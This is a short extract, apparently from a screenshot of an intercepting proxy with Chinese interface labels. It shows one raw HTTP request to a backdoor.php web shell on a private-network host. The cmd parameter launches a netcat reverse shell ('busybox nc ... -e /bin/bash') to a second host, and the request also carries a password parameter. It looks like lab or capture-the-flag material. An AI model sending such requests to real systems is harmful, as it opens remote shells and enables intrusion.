 请求
响应
美化 Raw Hex \n
1 GET /backdoor.php?cmd=
busybox%20nc%20192.168.161.76%201234%20-e%20%2Fbin%2Fbash&password=
iloveyou HTTP/1.1
2 Host: 192.168.161.206
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11